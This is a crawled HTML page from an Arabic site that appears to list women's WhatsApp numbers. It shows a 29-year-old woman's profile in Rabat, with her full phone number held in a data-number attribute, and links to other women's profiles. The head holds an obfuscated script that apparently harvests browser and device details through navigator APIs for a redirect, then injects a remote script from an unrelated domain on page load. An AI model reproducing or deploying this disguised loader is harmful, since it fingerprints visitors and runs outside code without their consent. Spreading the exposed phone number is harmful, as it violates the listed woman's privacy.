

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/3q2qvd/
body_size: 5772
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>خديجة 29 سنة | المغرب(الرباط) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="خديجة 29 سنة | المغرب(الرباط) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/3q2qvd/409c6ghpos.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/3q2qvd/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي خديجة أبلغ من العمر 29 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل التعارف قاطن في المغرب-الرباط">
<meta name="description" content="مرحبا إسمي خديجة أبلغ من العمر 29 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل التعارف قاطن في المغرب-الرباط">
<meta property="description" content="مرحبا إسمي خديجة أبلغ من العمر 29 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل التعارف قاطن في المغرب-الرباط">
<meta itemprop="description" content="مرحبا إسمي خديجة أبلغ من العمر 29 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل التعارف قاطن في المغرب-الرباط">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/3q2qvd/409c6ghpos.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="خديجة 29 سنة | المغرب(الرباط) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي خديجة أبلغ من العمر 29 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل التعارف قاطن في المغرب-الرباط">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/3q2qvd/409c6ghpos.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/3q2qvd/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/3q2qvd/409c6ghpos.jpg" title="خديجة من الرباط - المغرب تبحث عن رجال للتعارف و الزواج" alt="خديجة من الرباط - المغرب تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>خديجة من الرباط - المغرب تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>خديجة</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></td>
<td><strong>أرغب في:</strong>التعارف</td>
</tr>
<tr>
<td><strong>العمر:</strong>29 سنة</td>
<td><strong>أبحث عن رجال:</strong>+27 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0021255021537"><i class="fas fa-phone"></i>أظهر الرقم 00212XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/3q2qvd/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/alrqe1gb/"><img class="card-img-top" src="https://arkambanat.net/medias/alrqe1gb/885smfv4o.jpg" alt="سهيلة من الرباط أرقام بنات واتساب " title="سهيلة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سهيلة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/alrqe1gb/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/10mpkpecms8/"><img class="card-img-top" src="https://arkambanat.net/medias/10mpkpecms8/1rn7r9apkp.jpg" alt="أمينة من الرباط أرقام بنات واتساب " title="أمينة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمينة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/10mpkpecms8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/16k955ts/"><img class="card-img-top" src="https://arkambanat.net/medias/16k955ts/2k5gp5q9hk.jpg" alt="راوية من الرباط أرقام بنات واتساب " title="راوية من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">راوية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/16k955ts/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/de1f7cjt30/"><img class="card-img-top" src="https://arkambanat.net/medias/de1f7cjt30/1irl51dsl6.jpg" alt="رشيدة من الرباط أرقام بنات واتساب " title="رشيدة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">رشيدة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/de1f7cjt30/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/9dak72dgcn5/"><img class="card-img-top" src="https://arkambanat.net/medias/9dak72dgcn5/6anankcor.jpg" alt="ابتسام من الرباط أرقام بنات واتساب " title="ابتسام من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ابتسام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/9dak72dgcn5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2nl1baet5/"><img class="card-img-top" src="https://arkambanat.net/medias/2nl1baet5/2djmg08kfuj.jpg" alt="لطيفة من الدار البيضاء أرقام بنات واتساب " title="لطيفة من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">لطيفة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/2nl1baet5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/m51gon9no3vu/"><img class="card-img-top" src="https://arkambanat.net/medias/m51gon9no3vu/ik49jf41.jpg" alt="هناء من الرباط أرقام بنات واتساب " title="هناء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هناء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/m51gon9no3vu/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1u69r8jcvn0n/"><img class="card-img-top" src="https://arkambanat.net/medias/1u69r8jcvn0n/dmi6b3vu.jpg" alt="مروى من الدار البيضاء أرقام بنات واتساب " title="مروى من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/1u69r8jcvn0n/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1hon5rsje/"><img class="card-img-top" src="https://arkambanat.net/medias/1hon5rsje/23ouravqna.jpg" alt="سارة من الرباط أرقام بنات واتساب " title="سارة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/1hon5rsje/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/98jgsgu8jvo/"><img class="card-img-top" src="https://arkambanat.net/medias/98jgsgu8jvo/2515845ufui.jpg" alt="مريم من الدار البيضاء أرقام بنات واتساب " title="مريم من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/98jgsgu8jvo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3jnsjfkaga/"><img class="card-img-top" src="https://arkambanat.net/medias/3jnsjfkaga/17ged5475sb8.jpg" alt="فاطمة الزهراء من الرباط أرقام بنات واتساب " title="فاطمة الزهراء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة الزهراء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/3jnsjfkaga/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/8mg35lgk1/"><img class="card-img-top" src="https://arkambanat.net/medias/8mg35lgk1/ailvhj3rp.jpg" alt="أمال من الرباط أرقام بنات واتساب " title="أمال من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/8mg35lgk1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bcs3clap8/"><img class="card-img-top" src="https://arkambanat.net/medias/bcs3clap8/1hhlmqaqoia.jpg" alt="خديجة من بنكرير أرقام بنات واتساب " title="خديجة من بنكرير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">خديجة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A8%D9%86%D9%83%D8%B1%D9%8A%D8%B1/">بنكرير</a></p>
<a href="https://arkambanat.net/profile/bcs3clap8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fim7pi4bae7/"><img class="card-img-top" src="https://arkambanat.net/medias/fim7pi4bae7/1eae9huvkc.jpg" alt="خديجة من الدار البيضاء أرقام بنات واتساب " title="خديجة من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">خديجة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/fim7pi4bae7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4ev3aaai/"><img class="card-img-top" src="https://arkambanat.net/medias/4ev3aaai/7nb3vm1c.jpg" alt="سهام من الرباط أرقام بنات واتساب " title="سهام من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سهام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/4ev3aaai/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/cf7qcbut/"><img class="card-img-top" src="https://arkambanat.net/medias/cf7qcbut/iq7c54nvl.jpg" alt="فردوس من الدار البيضاء أرقام بنات واتساب " title="فردوس من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فردوس</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/cf7qcbut/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/qsqro8e9eg/"><img class="card-img-top" src="https://arkambanat.net/medias/qsqro8e9eg/3iqk88.jpg" alt="سناء من الرباط أرقام بنات واتساب " title="سناء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سناء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/qsqro8e9eg/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1a4c21ufvks/"><img class="card-img-top" src="https://arkambanat.net/medias/1a4c21ufvks/iqs518e2fuk.jpg" alt="إلهام من الدار البيضاء أرقام بنات واتساب " title="إلهام من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إلهام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/1a4c21ufvks/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6c3jvc0m5ck/"><img class="card-img-top" src="https://arkambanat.net/medias/6c3jvc0m5ck/1qjjislqfuh.jpg" alt="ملاك من الدار البيضاء أرقام بنات واتساب " title="ملاك من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ملاك</a>
